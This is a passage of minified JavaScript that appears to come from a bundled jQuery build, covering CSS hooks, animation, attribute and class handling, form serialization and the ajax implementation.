				0 > Ue.inArray(this, e) && (Ue.cleanData(oe(this)), n && n.replaceChild(t,
					this))
			}, e)
		}
	}), Ue.each({
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function(e, t) {
		Ue.fn[e] = function(n) {
			for (var a = [], o = Ue(n), e = o.length - 1, i = 0, s; i <= e; i++) s = i == e ? this :
				this.clone(!0), Ue(o[i])[t](s), Ye.apply(a, s.get());
			return this.pushStack(a)
		}
	});
	var lt = /^margin/,
		dt = new RegExp("^(" + X + ")(?!px)[a-z%]+$", "i"),
		ct = function(e) {
			var t = e.ownerDocument.defaultView;
			return t && t.opener || (t = ee), t.getComputedStyle(e)
		};
	! function() {
		function t() {
			if (o) {
				o.style.cssText =
					"box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",
					o.innerHTML = "", Je.appendChild(a);
				var e = ee.getComputedStyle(o);
				s = "1%" !== e.top, d = "2px" === e.marginLeft, r = "4px" === e.width, o.style.marginRight = "50%",
					l = "4px" === e.marginRight, Je.removeChild(a), o = null
			}
		}
		var a = Fe.createElement("div"),
			o = Fe.createElement("div"),
			s, r, l, d;
		o.style && (o.style.backgroundClip = "content-box", o.cloneNode(!0).style.backgroundClip = "", n
			.clearCloneStyle = "content-box" === o.style.backgroundClip, a.style.cssText =
			"border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute", a
			.appendChild(o), Ue.extend(n, {
				pixelPosition: function() {
					return t(), s
				},
				boxSizingReliable: function() {
					return t(), r
				},
				pixelMarginRight: function() {
					return t(), l
				},
				reliableMarginLeft: function() {
					return t(), d
				}
			}))
	}();
	var pt = /^(none|table(?!-c[ea]).+)/,
		ut = /^--/,
		gt = {
			position: "absolute",
			visibility: "hidden",
			display: "block"
		},
		ft = {
			letterSpacing: "0",
			fontWeight: "400"
		},
		mt = ["Webkit", "Moz", "ms"],
		ht = Fe.createElement("div").style;
	Ue.extend({
		cssHooks: {
			opacity: {
				get: function(e, t) {
					if (t) {
						var n = ye(e, "opacity");
						return "" === n ? "1" : n
					}
				}
			}
		},
		cssNumber: {
			animationIterationCount: !0,
			columnCount: !0,
			fillOpacity: !0,
			flexGrow: !0,
			flexShrink: !0,
			fontWeight: !0,
			lineHeight: !0,
			opacity: !0,
			order: !0,
			orphans: !0,
			widows: !0,
			zIndex: !0,
			zoom: !0
		},
		cssProps: {
			float: "cssFloat"
		},
		style: function(t, a, o, s) {
			if (t && 3 !== t.nodeType && 8 !== t.nodeType && t.style) {
				var r = Ue.camelCase(a),
					l = ut.test(a),
					i = t.style,
					d, p, u;
				return l || (a = _e(r)), u = Ue.cssHooks[a] || Ue.cssHooks[r], void 0 === o ? u &&
					"get" in u && void 0 !== (d = u.get(t, !1, s)) ? d : i[a] : (p = typeof o,
						"string" === p && (d = U.exec(o)) && d[1] && (o = _(t, a, d), p = "number"),
						null != o && o === o && ("number" === p && (o += d && d[3] || (Ue.cssNumber[r] ?
							"" : "px")), n.clearCloneStyle || "" !== o || 0 !== a.indexOf(
							"background") || (i[a] = "inherit"), u && "set" in u && void 0 === (o =
							u.set(t, o, s)) || (l ? i.setProperty(a, o) : i[a] = o)), void 0)
			}
		},
		css: function(t, n, a, o) {
			var s = Ue.camelCase(n),
				r = ut.test(n),
				i, l, d;
			return r || (n = _e(s)), d = Ue.cssHooks[n] || Ue.cssHooks[s], d && "get" in d && (i = d
				.get(t, !0, a)), void 0 === i && (i = ye(t, n, o)), "normal" === i && n in ft && (
				i = ft[n]), "" === a || a ? (l = parseFloat(i), !0 === a || isFinite(l) ? l || 0 :
				i) : i
		}
	}), Ue.each(["height", "width"], function(e, t) {
		Ue.cssHooks[t] = {
			get: function(e, n, a) {
				if (n) return !pt.test(Ue.css(e, "display")) || e.getClientRects().length && e
					.getBoundingClientRect().width ? Te(e, t, a) : Z(e, gt, function() {
						return Te(e, t, a)
					})
			},
			set: function(n, a, o) {
				var i = o && ct(n),
					s = o && Ce(n, t, o, "border-box" === Ue.css(n, "boxSizing", !1, i), i),
					r;
				return s && (r = U.exec(a)) && "px" !== (r[3] || "px") && (n.style[t] = a, a = Ue
					.css(n, t)), we(n, a, s)
			}
		}
	}), Ue.cssHooks.marginLeft = ve(n.reliableMarginLeft, function(e, t) {
		if (t) return (parseFloat(ye(e, "marginLeft")) || e.getBoundingClientRect().left - Z(e, {
			marginLeft: 0
		}, function() {
			return e.getBoundingClientRect().left
		})) + "px"
	}), Ue.each({
		margin: "",
		padding: "",
		border: "Width"
	}, function(t, n) {
		Ue.cssHooks[t + n] = {
			expand: function(a) {
				for (var o = 0, i = {}, e = "string" == typeof a ? a.split(" ") : [a]; 4 > o; o++)
					i[t + Q[o] + n] = e[o] || e[o - 2] || e[0];
				return i
			}
		}, lt.test(t) || (Ue.cssHooks[t + n].set = we)
	}), Ue.fn.extend({
		css: function(e, t) {
			return R(this, function(t, n, a) {
				var o = {},
					i = 0,
					s, r;
				if (Array.isArray(n)) {
					for (s = ct(t), r = n.length; i < r; i++) o[n[i]] = Ue.css(t, n[i], !1, s);
					return o
				}
				return void 0 === a ? Ue.css(t, n) : Ue.style(t, n, a)
			}, e, t, 1 < arguments.length)
		}
	}), Ue.Tween = Ee, Ee.prototype = {
		constructor: Ee,
		init: function(t, n, a, o, i, e) {
			this.elem = t, this.prop = a, this.easing = i || Ue.easing._default, this.options = n, this
				.start = this.now = this.cur(), this.end = o, this.unit = e || (Ue.cssNumber[a] ? "" : "px")
		},
		cur: function() {
			var e = Ee.propHooks[this.prop];
			return e && e.get ? e.get(this) : Ee.propHooks._default.get(this)
		},
		run: function(e) {
			var t = Ee.propHooks[this.prop],
				n;
			return this.pos = this.options.duration ? n = Ue.easing[this.easing](e, this.options.duration *
					e, 0, 1, this.options.duration) : n = e, this.now = (this.end - this.start) * n + this
				.start, this.options.step && this.options.step.call(this.elem, this.now, this), t && t.set ?
				t.set(this) : Ee.propHooks._default.set(this), this
		}
	}, Ee.prototype.init.prototype = Ee.prototype, Ee.propHooks = {
		_default: {
			get: function(e) {
				var t;
				return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e
					.elem[e.prop] : (t = Ue.css(e.elem, e.prop, ""), t && "auto" !== t ? t : 0)
			},
			set: function(e) {
				Ue.fx.step[e.prop] ? Ue.fx.step[e.prop](e) : 1 === e.elem.nodeType && (null != e.elem.style[
					Ue.cssProps[e.prop]] || Ue.cssHooks[e.prop]) ? Ue.style(e.elem, e.prop, e.now + e
					.unit) : e.elem[e.prop] = e.now
			}
		}
	}, Ee.propHooks.scrollTop = Ee.propHooks.scrollLeft = {
		set: function(e) {
			e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
		}
	}, Ue.easing = {
		linear: function(e) {
			return e
		},
		swing: function(e) {
			return .5 - Math.cos(e * Math.PI) / 2
		},
		_default: "swing"
	}, Ue.fx = Ee.prototype.init, Ue.fx.step = {};
	var bt = /^(?:toggle|show|hide)$/,
		yt = /queueHooks$/,
		vt, xt;
	Ue.Animation = Ue.extend(Pe, {
			tweeners: {
				"*": [function(e, t) {
					var n = this.createTween(e, t);
					return _(n.elem, e, U.exec(t), n), n
				}]
			},
			tweener: function(t, n) {
				Ue.isFunction(t) ? (n = t, t = ["*"]) : t = t.match(H);
				for (var o = 0, i = t.length, e; o < i; o++) e = t[o], Pe.tweeners[e] = Pe.tweeners[e] ||
				[], Pe.tweeners[e].unshift(n)
			},
			prefilters: [De],
			prefilter: function(e, t) {
				t ? Pe.prefilters.unshift(e) : Pe.prefilters.push(e)
			}
		}), Ue.speed = function(e, t, n) {
			var a = e && "object" == typeof e ? Ue.extend({}, e) : {
				complete: n || !n && t || Ue.isFunction(e) && e,
				duration: e,
				easing: n && t || t && !Ue.isFunction(t) && t
			};
			return Ue.fx.off ? a.duration = 0 : "number" != typeof a.duration && (a.duration in Ue.fx.speeds ? a
					.duration = Ue.fx.speeds[a.duration] : a.duration = Ue.fx.speeds._default), null != a.queue && !
				0 !== a.queue || (a.queue = "fx"), a.old = a.complete, a.complete = function() {
					Ue.isFunction(a.old) && a.old.call(this), a.queue && Ue.dequeue(this, a.queue)
				}, a
		}, Ue.fn.extend({
			fadeTo: function(e, t, n, a) {
				return this.filter(G).css("opacity", 0).show().end().animate({
					opacity: t
				}, e, n, a)
			},
			animate: function(t, n, a, o) {
				var i = Ue.isEmptyObject(t),
					e = Ue.speed(n, a, o),
					s = function() {
						var n = Pe(this, Ue.extend({}, t), e);
						(i || z.get(this, "finish")) && n.stop(!0)
					};
				return s.finish = s, i || !1 === e.queue ? this.each(s) : this.queue(e.queue, s)
			},
			stop: function(t, e, n) {
				var o = function(e) {
					var t = e.stop;
					delete e.stop, t(n)
				};
				return "string" != typeof t && (n = e, e = t, t = void 0), e && !1 !== t && this.queue(t ||
					"fx", []), this.each(function() {
					var a = !0,
						i = null != t && t + "queueHooks",
						s = Ue.timers,
						r = z.get(this);
					if (i) r[i] && r[i].stop && o(r[i]);
					else
						for (i in r) r[i] && r[i].stop && yt.test(i) && o(r[i]);
					for (i = s.length; i--;) s[i].elem !== this || null != t && s[i].queue !== t ||
						(s[i].anim.stop(n), a = !1, s.splice(i, 1));
					!a && n || Ue.dequeue(this, t)
				})
			},
			finish: function(t) {
				return !1 !== t && (t = t || "fx"), this.each(function() {
					var n = z.get(this),
						a = n[t + "queue"],
						o = n[t + "queueHooks"],
						e = Ue.timers,
						i = a ? a.length : 0,
						s;
					for (n.finish = !0, Ue.queue(this, t, []), o && o.stop && o.stop.call(this, !0),
						s = e.length; s--;) e[s].elem === this && e[s].queue === t && (e[s].anim
						.stop(!0), e.splice(s, 1));
					for (s = 0; s < i; s++) a[s] && a[s].finish && a[s].finish.call(this);
					delete n.finish
				})
			}
		}), Ue.each(["toggle", "show", "hide"], function(e, t) {
			var n = Ue.fn[t];
			Ue.fn[t] = function(o, a, i) {
				return null == o || "boolean" == typeof o ? n.apply(this, arguments) : this.animate(Ae(t, !
					0), o, a, i)
			}
		}), Ue.each({
			slideDown: Ae("show"),
			slideUp: Ae("hide"),
			slideToggle: Ae("toggle"),
			fadeIn: {
				opacity: "show"
			},
			fadeOut: {
				opacity: "hide"
			},
			fadeToggle: {
				opacity: "toggle"
			}
		}, function(e, t) {
			Ue.fn[e] = function(e, n, a) {
				return this.animate(t, e, n, a)
			}
		}), Ue.timers = [], Ue.fx.tick = function() {
			var e = 0,
				t = Ue.timers,
				n;
			for (vt = Ue.now(); e < t.length; e++) n = t[e], n() || t[e] !== n || t.splice(e--, 1);
			t.length || Ue.fx.stop(), vt = void 0
		}, Ue.fx.timer = function(e) {
			Ue.timers.push(e), Ue.fx.start()
		}, Ue.fx.interval = 13, Ue.fx.start = function() {
			xt || (xt = !0, Se())
		}, Ue.fx.stop = function() {
			xt = null
		}, Ue.fx.speeds = {
			slow: 600,
			fast: 200,
			_default: 400
		}, Ue.fn.delay = function(t, e) {
			return t = Ue.fx ? Ue.fx.speeds[t] || t : t, e = e || "fx", this.queue(e, function(n, a) {
				var o = ee.setTimeout(n, t);
				a.stop = function() {
					ee.clearTimeout(o)
				}
			})
		},
		function() {
			var e = Fe.createElement("input"),
				t = Fe.createElement("select"),
				o = t.appendChild(Fe.createElement("option"));
			e.type = "checkbox", n.checkOn = "" !== e.value, n.optSelected = o.selected, e = Fe.createElement(
				"input"), e.value = "t", e.type = "radio", n.radioValue = "t" === e.value
		}();
	var _t = Ue.expr.attrHandle,
		wt;
	Ue.fn.extend({
		attr: function(e, t) {
			return R(this, Ue.attr, e, t, 1 < arguments.length)
		},
		removeAttr: function(e) {
			return this.each(function() {
				Ue.removeAttr(this, e)
			})
		}
	}), Ue.extend({
		attr: function(t, n, a) {
			var o = t.nodeType,
				i, s;
			if (3 !== o && 8 !== o && 2 !== o) return "undefined" == typeof t.getAttribute ? Ue.prop(t,
				n, a) : (1 === o && Ue.isXMLDoc(t) || (s = Ue.attrHooks[n.toLowerCase()] || (Ue
					.expr.match.bool.test(n) ? wt : void 0)), void 0 === a ? s && "get" in s &&
				null !== (i = s.get(t, n)) ? i : (i = Ue.find.attr(t, n), null == i ? void 0 :
					i) : null === a ? void Ue.removeAttr(t, n) : s && "set" in s && void 0 !== (
					i = s.set(t, a, n)) ? i : (t.setAttribute(n, a + ""), a))
		},
		attrHooks: {
			type: {
				set: function(e, t) {
					if (!n.radioValue && "radio" === t && w(e, "input")) {
						var a = e.value;
						return e.setAttribute("type", t), a && (e.value = a), t
					}
				}
			}
		},
		removeAttr: function(t, n) {
			var a = 0,
				o = n && n.match(H),
				e;
			if (o && 1 === t.nodeType)
				for (; e = o[a++];) t.removeAttribute(e)
		}
	}), wt = {
		set: function(e, t, n) {
			return !1 === t ? Ue.removeAttr(e, n) : e.setAttribute(n, n), n
		}
	}, Ue.each(Ue.expr.match.bool.source.match(/\w+/g), function(e, t) {
		var n = _t[t] || Ue.find.attr;
		_t[t] = function(t, a, o) {
			var i = a.toLowerCase(),
				s, r;
			return o || (r = _t[i], _t[i] = s, s = null == n(t, a, o) ? null : i, _t[i] = r), s
		}
	});
	var Ct = /^(?:input|select|textarea|button)$/i,
		Tt = /^(?:a|area)$/i;
	Ue.fn.extend({
		prop: function(e, t) {
			return R(this, Ue.prop, e, t, 1 < arguments.length)
		},
		removeProp: function(e) {
			return this.each(function() {
				delete this[Ue.propFix[e] || e]
			})
		}
	}), Ue.extend({
		prop: function(t, n, a) {
			var o = t.nodeType,
				i, s;
			if (3 !== o && 8 !== o && 2 !== o) return 1 === o && Ue.isXMLDoc(t) || (n = Ue.propFix[n] ||
				n, s = Ue.propHooks[n]), void 0 === a ? s && "get" in s && null !== (i = s.get(
				t, n)) ? i : t[n] : s && "set" in s && void 0 !== (i = s.set(t, a, n)) ? i : t[
				n] = a
		},
		propHooks: {
			tabIndex: {
				get: function(e) {
					var t = Ue.find.attr(e, "tabindex");
					return t ? parseInt(t, 10) : Ct.test(e.nodeName) || Tt.test(e.nodeName) && e.href ?
						0 : -1
				}
			}
		},
		propFix: {
			for: "htmlFor",
			class: "className"
		}
	}), n.optSelected || (Ue.propHooks.selected = {
		get: function(e) {
			var t = e.parentNode;
			return t && t.parentNode && t.parentNode.selectedIndex, null
		},
		set: function(e) {
			var t = e.parentNode;
			t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
		}
	}), Ue.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan",
		"useMap", "frameBorder", "contentEditable"
	], function() {
		Ue.propFix[this.toLowerCase()] = this
	}), Ue.fn.extend({
		addClass: function(t) {
			var n = 0,
				a, o, s, r, l, p, u;
			if (Ue.isFunction(t)) return this.each(function(e) {
				Ue(this).addClass(t.call(this, e, Ne(this)))
			});
			if ("string" == typeof t && t)
				for (a = t.match(H) || []; o = this[n++];)
					if (r = Ne(o), s = 1 === o.nodeType && " " + Oe(r) + " ") {
						for (p = 0; l = a[p++];) 0 > s.indexOf(" " + l + " ") && (s += l + " ");
						u = Oe(s), r !== u && o.setAttribute("class", u)
					} return this
		},
		removeClass: function(t) {
			var n = 0,
				a, o, s, r, l, p, u;
			if (Ue.isFunction(t)) return this.each(function(e) {
				Ue(this).removeClass(t.call(this, e, Ne(this)))
			});
			if (!arguments.length) return this.attr("class", "");
			if ("string" == typeof t && t)
				for (a = t.match(H) || []; o = this[n++];)
					if (r = Ne(o), s = 1 === o.nodeType && " " + Oe(r) + " ") {
						for (p = 0; l = a[p++];)
							for (; - 1 < s.indexOf(" " + l + " ");) s = s.replace(" " + l + " ", " ");
						u = Oe(s), r !== u && o.setAttribute("class", u)
					} return this
		},
		toggleClass: function(t, e) {
			var n = typeof t;
			return "boolean" == typeof e && "string" == n ? e ? this.addClass(t) : this.removeClass(t) :
				Ue.isFunction(t) ? this.each(function(n) {
					Ue(this).toggleClass(t.call(this, n, Ne(this), e), e)
				}) : this.each(function() {
					var a, o, i, s;
					if ("string" == n)
						for (o = 0, i = Ue(this), s = t.match(H) || []; a = s[o++];) i.hasClass(a) ?
							i.removeClass(a) : i.addClass(a);
					else void 0 !== t && "boolean" != n || (a = Ne(this), a && z.set(this,
						"__className__", a), this.setAttribute && this.setAttribute("class",
						a || !1 === t ? "" : z.get(this, "__className__") || ""))
				})
		},
		hasClass: function(e) {
			var t = 0,
				n, a;
			for (n = " " + e + " "; a = this[t++];)
				if (1 === a.nodeType && -1 < (" " + Oe(Ne(a)) + " ").indexOf(n)) return !0;
			return !1
		}
	});
	var Et = /\r/g;
	Ue.fn.extend({
		val: function(t) {
			var n = this[0],
				a, e, o; {
				if (arguments.length) return o = Ue.isFunction(t), this.each(function(n) {
					var i;
					1 === this.nodeType && (i = o ? t.call(this, n, Ue(this).val()) : t,
						null == i ? i = "" : "number" == typeof i ? i += "" : Array
						.isArray(i) && (i = Ue.map(i, function(e) {
							return null == e ? "" : e + ""
						})), a = Ue.valHooks[this.type] || Ue.valHooks[this.nodeName
							.toLowerCase()], a && "set" in a && void 0 !== a.set(this,
							i, "value") || (this.value = i))
				});
				if (n) return a = Ue.valHooks[n.type] || Ue.valHooks[n.nodeName.toLowerCase()], a &&
					"get" in a && void 0 !== (e = a.get(n, "value")) ? e : (e = n.value, "string" ==
						typeof e ? e.replace(Et, "") : null == e ? "" : e)
			}
		}
	}), Ue.extend({
		valHooks: {
			option: {
				get: function(e) {
					var t = Ue.find.attr(e, "value");
					return null == t ? Oe(Ue.text(e)) : t
				}
			},
			select: {
				get: function(t) {
					var n = t.options,
						e = t.selectedIndex,
						a = "select-one" === t.type,
						o = a ? null : [],
						s = a ? e + 1 : n.length,
						i, r, l;
					for (l = 0 > e ? s : a ? e : 0; l < s; l++)
						if (r = n[l], (r.selected || l === e) && !r.disabled && (!r.parentNode
								.disabled || !w(r.parentNode, "optgroup"))) {
							if (i = Ue(r).val(), a) return i;
							o.push(i)
						} return o
				},
				set: function(t, n) {
					for (var a = t.options, e = Ue.makeArray(n), o = a.length, i, s; o--;) s = a[o], (s
						.selected = -1 < Ue.inArray(Ue.valHooks.option.get(s), e)) && (i = !0);
					return i, e
				}
			}
		}
	}), Ue.each(["radio", "checkbox"], function() {
		Ue.valHooks[this] = {
			set: function(e, t) {
				if (Array.isArray(t)) return e.checked = -1 < Ue.inArray(Ue(e).val(), t)
			}
		}, n.checkOn || (Ue.valHooks[this].get = function(e) {
			return null === e.getAttribute("value") ? "on" : e.value
		})
	});
	var St = /^(?:focusinfocus|focusoutblur)$/;
	Ue.extend(Ue.event, {
		trigger: function(t, a, s, r) {
			var l = [s || Fe],
				o = Xe.call(t, "type") ? t.type : t,
				d = Xe.call(t, "namespace") ? t.namespace.split(".") : [],
				u, f, y, v, x, _, w;
			if (f = y = s = s || Fe, 3 !== s.nodeType && 8 !== s.nodeType && !St.test(o + Ue.event
					.triggered) && (-1 < o.indexOf(".") && (d = o.split("."), o = d.shift(), d.sort()),
					x = 0 > o.indexOf(":") && "on" + o, t = t[Ue.expando] ? t : new Ue.Event(o,
						"object" == typeof t && t), t.isTrigger = r ? 2 : 3, t.namespace = d.join("."),
					t.rnamespace = t.namespace ? new RegExp("(^|\\.)" + d.join("\\.(?:.*\\.|)") +
						"(\\.|$)") : null, t.result = void 0, t.target || (t.target = s), a = null ==
					a ? [t] : Ue.makeArray(a, [t]), w = Ue.event.special[o] || {}, r || !w.trigger || !
					1 !== w.trigger.apply(s, a))) {
				if (!r && !w.noBubble && !Ue.isWindow(s)) {
					for (v = w.delegateType || o, St.test(v + o) || (f = f.parentNode); f; f = f
						.parentNode) l.push(f), y = f;
					y === (s.ownerDocument || Fe) && l.push(y.defaultView || y.parentWindow || ee)
				}
				for (u = 0;
					(f = l[u++]) && !t.isPropagationStopped();) t.type = 1 < u ? v : w.bindType || o,
					_ = (z.get(f, "events") || {})[t.type] && z.get(f, "handle"), _ && _.apply(f, a),
					_ = x && f[x], _ && _.apply && T(f) && (t.result = _.apply(f, a), !1 === t.result &&
						t.preventDefault());
				return t.type = o, r || t.isDefaultPrevented() || w._default && !1 !== w._default.apply(
					l.pop(), a) || !T(s) || x && Ue.isFunction(s[o]) && !Ue.isWindow(s) && (y = s[
					x], y && (s[x] = null), Ue.event.triggered = o, s[o](), Ue.event.triggered =
					void 0, y && (s[x] = y)), t.result
			}
		},
		simulate: function(e, t, n) {
			var a = Ue.extend(new Ue.Event, n, {
				type: e,
				isSimulated: !0
			});
			Ue.event.trigger(a, null, t)
		}
	}), Ue.fn.extend({
		trigger: function(e, t) {
			return this.each(function() {
				Ue.event.trigger(e, t, this)
			})
		},
		triggerHandler: function(e, t) {
			var n = this[0];
			if (n) return Ue.event.trigger(e, t, n, !0)
		}
	}), Ue.each(["blur", "focus", "focusin", "focusout", "resize", "scroll", "click", "dblclick", "mousedown",
		"mouseup", "mousemove", "mouseover", "mouseout", "mouseenter", "mouseleave", "change", "select",
		"submit", "keydown", "keypress", "keyup", "contextmenu"
	], function(e, t) {
		Ue.fn[t] = function(e, n) {
			return 0 < arguments.length ? this.on(t, null, e, n) : this.trigger(t)
		}
	}), Ue.fn.extend({
		hover: function(e, t) {
			return this.mouseenter(e).mouseleave(t || e)
		}
	}), n.focusin = "onfocusin" in ee, n.focusin || Ue.each({
		focus: "focusin",
		blur: "focusout"
	}, function(t, n) {
		var a = function(e) {
			Ue.event.simulate(n, e.target, Ue.event.fix(e))
		};
		Ue.event.special[n] = {
			setup: function() {
				var o = this.ownerDocument || this,
					i = z.access(o, n);
				i || o.addEventListener(t, a, !0), z.access(o, n, (i || 0) + 1)
			},
			teardown: function() {
				var o = this.ownerDocument || this,
					i = z.access(o, n) - 1;
				i ? z.access(o, n, i) : (o.removeEventListener(t, a, !0), z.remove(o, n))
			}
		}
	});
	var kt = ee.location,
		At = Ue.now(),
		It = /\?/;
	Ue.parseXML = function(e) {
		var t;
		if (!e || "string" != typeof e) return null;
		try {
			t = new ee.DOMParser().parseFromString(e, "text/xml")
		} catch (e) {
			t = void 0
		}
		return t && !t.getElementsByTagName("parsererror").length || Ue.error("Invalid XML: " + e), t
	};
	var Dt = /\[\]$/,
		Lt = /\r?\n/g,
		Pt = /^(?:submit|button|image|reset|file)$/i,
		Ot = /^(?:input|select|textarea|keygen)/i;
	Ue.param = function(t, n) {
		var o = [],
			a = function(e, t) {
				var n = Ue.isFunction(t) ? t() : t;
				o[o.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
			},
			e;
		if (Array.isArray(t) || t.jquery && !Ue.isPlainObject(t)) Ue.each(t, function() {
			a(this.name, this.value)
		});
		else
			for (e in t) je(e, t[e], n, a);
		return o.join("&")
	}, Ue.fn.extend({
		serialize: function() {
			return Ue.param(this.serializeArray())
		},
		serializeArray: function() {
			return this.map(function() {
				var e = Ue.prop(this, "elements");
				return e ? Ue.makeArray(e) : this
			}).filter(function() {
				var e = this.type;
				return this.name && !Ue(this).is(":disabled") && Ot.test(this.nodeName) && !Pt
					.test(e) && (this.checked || !Ve.test(e))
			}).map(function(e, t) {
				var n = Ue(this).val();
				return null == n ? null : Array.isArray(n) ? Ue.map(n, function(e) {
					return {
						name: t.name,
						value: e.replace(Lt, "\r\n")
					}
				}) : {
					name: t.name,
					value: n.replace(Lt, "\r\n")
				}
			}).get()
		}
	});
	var Nt = /%20/g,
		jt = /#.*$/,
		$t = /([?&])_=[^&]*/,
		Ht = /^(.*?):[ \t]*([^\r\n]*)$/gm,
		Wt = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		Rt = /^(?:GET|HEAD)$/,
		zt = /^\/\//,
		Mt = {},
		Ft = {},
		Bt = "*/".concat("*"),
		qt = Fe.createElement("a");
	qt.href = kt.href, Ue.extend({
		active: 0,
		lastModified: {},
		etag: {},
		ajaxSettings: {
			url: kt.href,
			type: "GET",
			isLocal: Wt.test(kt.protocol),
			global: !0,
			processData: !0,
			async: !0,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			accepts: {
				"*": "*/*",
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},
			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},
			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},
			converters: {
				"* text": String,
				"text html": !0,
				"text json": JSON.parse,
				"text xml": Ue.parseXML
			},
			flatOptions: {
				url: !0,
				context: !0
			}
		},
		ajaxSetup: function(e, t) {
			return t ? We(We(e, Ue.ajaxSettings), t) : We(Ue.ajaxSettings, e)
		},
		ajaxPrefilter: $e(Mt),
		ajaxTransport: $e(Ft),
		ajax: function(a, r) {
			function d(e, a, i, r) {
				var l = a,
					d, c, u, g, f;
				P || (P = !0, D && ee.clearTimeout(D), y = void 0, A = r || "", E.readyState = 0 < e ?
					4 : 0, d = 200 <= e && 300 > e || 304 === e, i && (g = Re(_, E, i)), g = ze(_,
						g, E, d), d ? (_.ifModified && (f = E.getResponseHeader("Last-Modified"),
							f && (Ue.lastModified[S] = f), f = E.getResponseHeader("etag"), f && (Ue
								.etag[S] = f)), 204 === e || "HEAD" === _.type ? l = "nocontent" :
						304 === e ? l = "notmodified" : (l = g.state, c = g.data, u = g.error, d = !
							u)) : (u = l, !e && l || (l = "error", 0 > e && (e = 0))), E.status = e,
					E.statusText = (a || l) + "", d ? C.resolveWith(o, [c, l, E]) : C.rejectWith(o,
						[E, l, u]), E.statusCode(t), t = void 0, O && p.trigger(d ? "ajaxSuccess" :
						"ajaxError", [E, _, d ? c : u]), s.fireWith(o, [E, l]), O && (p.trigger(
						"ajaxComplete", [E, _]), --Ue.active || Ue.event.trigger("ajaxStop")))
			}
			"object" == typeof a && (r = a, a = void 0), r = r || {};
			var _ = Ue.ajaxSetup({}, r),
				o = _.context || _,
				p = _.context && (o.nodeType || o.jquery) ? Ue(o) : Ue.event,
				C = Ue.Deferred(),
				s = Ue.Callbacks("once memory"),
				t = _.statusCode || {},
				T = {},
				v = {},
				w = "canceled",
				E = {
					readyState: 0,
					getResponseHeader: function(e) {
						var t;
						if (P) {
							if (!I)
								for (I = {}; t = Ht.exec(A);) I[t[1].toLowerCase()] = t[2];
							t = I[e.toLowerCase()]
						}
						return null == t ? null : t
					},
					getAllResponseHeaders: function() {
						return P ? A : null
					},
					setRequestHeader: function(e, t) {
						return null == P && (e = v[e.toLowerCase()] = v[e.toLowerCase()] || e, T[
							e] = t), this
					},
					overrideMimeType: function(e) {
						return null == P && (_.mimeType = e), this
					},
					statusCode: function(e) {
						if (e)
							if (P) E.always(e[E.status]);
							else
								for (var n in e) t[n] = [t[n], e[n]];
						return this
					},
					abort: function(e) {
						var t = e || w;
						return y && y.abort(t), d(0, t), this
					}
				},
				y, S, A, I, D, L, P, O, N, W;
			if (C.promise(E), _.url = ((a || _.url || kt.href) + "").replace(zt, kt.protocol + "//"), _
				.type = r.method || r.type || _.method || _.type, _.dataTypes = (_.dataType || "*")
				.toLowerCase().match(H) || [""], null == _.crossDomain) {
				L = Fe.createElement("a");
				try {
					L.href = _.url, L.href = L.href, _.crossDomain = qt.protocol + "//" + qt.host != L
						.protocol + "//" + L.host
				} catch (e) {
					_.crossDomain = !0
				}
			}
			if (_.data && _.processData && "string" != typeof _.data && (_.data = Ue.param(_.data, _
					.traditional)), He(Mt, _, r, E), P) return E;
			for (N in O = Ue.event && _.global, O && 0 == Ue.active++ && Ue.event.trigger("ajaxStart"),
				_.type = _.type.toUpperCase(), _.hasContent = !Rt.test(_.type), S = _.url.replace(jt,
					""), _.hasContent ? _.data && _.processData && 0 === (_.contentType || "").indexOf(
					"application/x-www-form-urlencoded") && (_.data = _.data.replace(Nt, "+")) : (W = _
					.url.slice(S.length), _.data && (S += (It.test(S) ? "&" : "?") + _.data, delete _
						.data), !1 === _.cache && (S = S.replace($t, "$1"), W = (It.test(S) ? "&" :
						"?") + "_=" + At++ + W), _.url = S + W), _.ifModified && (Ue.lastModified[S] &&
					E.setRequestHeader("If-Modified-Since", Ue.lastModified[S]), Ue.etag[S] && E
					.setRequestHeader("If-None-Match", Ue.etag[S])), (_.data && _.hasContent && !1 !== _
					.contentType || r.contentType) && E.setRequestHeader("Content-Type", _.contentType),
				E.setRequestHeader("Accept", _.dataTypes[0] && _.accepts[_.dataTypes[0]] ? _.accepts[_
					.dataTypes[0]] + ("*" === _.dataTypes[0] ? "" : ", */*; q=0.01") : _.accepts[
					"*"]), _.headers) E.setRequestHeader(N, _.headers[N]);
			if (_.beforeSend && (!1 === _.beforeSend.call(o, E, _) || P)) return E.abort();
			if (w = "abort", s.add(_.complete), E.done(_.success), E.fail(_.error), y = He(Ft, _, r,
				E)) {
				if (E.readyState = 1, O && p.trigger("ajaxSend", [E, _]), P) return E;
				_.async && 0 < _.timeout && (D = ee.setTimeout(function() {
					E.abort("timeout")
				}, _.timeout));
				try {
					P = !1, y.send(T, d)
				} catch (e) {
					if (P) throw e;
					d(-1, e)
				}
			} else d(-1, "No Transport");
			return E
		},
		getJSON: function(e, t, n) {
			return Ue.get(e, t, n, "json")
		},
		getScript: function(e, t) {
			return Ue.get(e, void 0, t, "script")
		}
	}), Ue.each(["get", "post"], function(e, t) {
		Ue[t] = function(n, a, o, i) {
			return Ue.isFunction(a) && (i = i || o, o = a, a = void 0), Ue.ajax(Ue.extend({
				url: n,
				type: t,
				dataType: i,
				data: a,
				success: o
			}, Ue.isPlainObject(n) && n))
		}
	}), Ue._evalUrl = function(e) {
		return Ue.ajax({
			url: e,
			type: "GET",
			dataType: "script",
			cache: !0,
			async: !1,
			global: !1,
			throws: !0
		})
	}, Ue.fn.extend({
		wrapAll: function(e) {
			var t;
